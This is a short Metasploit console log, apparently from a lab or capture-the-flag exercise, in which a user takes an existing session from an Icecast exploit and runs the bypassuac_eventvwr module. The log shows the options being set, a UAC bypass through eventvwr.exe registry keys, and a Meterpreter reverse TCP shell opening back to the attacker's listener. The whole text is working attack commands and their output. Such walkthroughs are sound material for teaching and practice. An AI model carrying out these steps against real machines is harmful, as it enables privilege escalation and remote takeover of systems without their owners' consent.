 Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/bypassuac_eventvwr) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.17.4.208:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175174 bytes) to 10.10.204.125
[*] Cleaning up registry keys ...
[*] Meterpreter session 2 opened (10.17.4.208:4444 -> 10.10.204.125:49234) at 2021-06-25 13:01:29 +0530
meterpreter >